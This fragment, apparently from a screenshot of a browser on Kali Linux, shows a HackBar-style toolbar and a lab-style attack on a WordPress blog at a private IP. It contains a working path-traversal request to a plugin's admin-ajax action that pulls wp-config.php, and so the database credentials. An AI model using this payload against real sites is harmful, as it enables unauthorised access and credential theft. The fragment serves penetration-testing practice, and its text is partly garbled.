 https://10.1.1.138:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.p php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL https://10.1.1.138:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php
Split URL
Execute
Enable Post data Enable Referrer
https://10.1.1.138:12380/blogblog/?p=330